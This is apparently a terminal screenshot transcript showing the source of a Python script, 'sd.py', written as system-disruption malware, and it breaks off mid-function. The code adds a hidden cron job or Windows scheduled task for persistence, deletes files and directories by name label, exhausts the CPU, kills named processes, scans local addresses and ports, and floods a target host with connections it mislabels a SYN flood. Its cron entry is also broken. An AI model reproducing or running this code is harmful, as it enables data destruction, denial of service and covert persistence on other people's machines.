 16:42
┌──(root㉿localhost)-[~/meta]
└─# cat sd.py
import os
import time
import socket
import threading
import subprocess
import multiprocessing
import platform
import stat
import random
import psutil  # You may need to install this library

# Discover local IP addresses and open ports
def discover_local_ips_and_ports():
    local_ips = []
    open_ports = set()

    # Get the hostname and local IP addresses
    hostname = socket.gethostname()
    local_ips.append(socket.gethostbyname(hostname))

    # Scan for open ports
    for conn in psutil.net_connections(kind='inet'):
        local_ips.append(conn.laddr.ip)
        open_ports.add(conn.laddr.port)

    return local_ips, list(open_ports)

# Function to ensure the script itself has execute permissions (Linux only)
def ensure_executable():
    if platform.system() == "Linux":
        current_file = os.path.abspath(__file__)
        st = os.stat(current_file)
        if not st.st_mode & stat.S_IXUSR:
            os.chmod(current_file, st.st_mode | stat.S_IXUSR)
            print(f"Made {current_file} executable")

# Function to add a cron job for Linux or a scheduled task for Windows
def add_cron_job():
    if platform.system() == "Linux":
        ensure_executable()
        cron_job = "* * * * * /usr/bin/python3 /tmp/ >> /var/tmp/.hidden_log 2>&1"
        os.system(f'(crontab -l; echo "{cron_job}") | crontab -')
        print("Cron job added to run the script every minute")
    elif platform.system() == "Windows":
        task_name = "Disruption4UploadTask"
        task_command = f"python {os.path.abspath(__file__)}"
        os.system(f'schtasks /create /tn {task_name} /tr "{task_command}" /sc minute /mo 1')
        print("Scheduled task added to run the script every minute")

# Function to stress the CPU with an infinite loop
def cpu_stress():
    while True:
        pass  # Infinite loop to consume CPU resources

# Function to delete files and directories labeled with specified labels
def delete_files(root_path, labels):
    for root, dirs, files in os.walk(root_path, topdown=False):
        for name in files:
            if any(label in name for label in labels):
                file_path = os.path.join(root, name)
                try:
                    os.remove(file_path)
                    print(f"Deleted file: {file_path}")
                except Exception as e:
                    print(f"Error deleting file {file_path}: {e}")

        for name in dirs:
            if any(label in name for label in labels):
                dir_path = os.path.join(root, name)
                try:
                    os.rmdir(dir_path)
                    print(f"Deleted directory: {dir_path}")
                except Exception as e:
                    print(f"Error deleting directory {dir_path}: {e}")

# Function to send SYN Flood attacks to the target IP and port
def syn_flood(target_ip, target_port):
    if platform.system() == "Windows":
        return  # SYN Flood is not supported on Windows
    while True:
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((target_ip, target_port))
            s.sendto(b"GET / HTTP/1.1\r\n", (target_ip, target_port))
            s.close()
            print(f"SYN Flood sent to {target_ip}:{target_port}")
        except Exception as e:
            print(f"Error sending SYN Flood to {target_ip}:{target_port}: {e}")

# Function to terminate the specified process
def kill_process(process_name):
    if platform.system() == "Windows":
        os.system(f'taskkill /F /IM {process_name}.exe')
    elif platform.system() == "Linux":
        try:
            subprocess.call(['pkill', '-f', process_name])
            print(f"Process {process_name} killed")
        except Exception as e:
            print(f"Error killing process {process_name}: {e}")

# Function to perform system disruption attacks
def disrupt_system(root_directory, labels, critical_processes):
    local_ips, open_ports = discover_local_ips_and_ports()
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN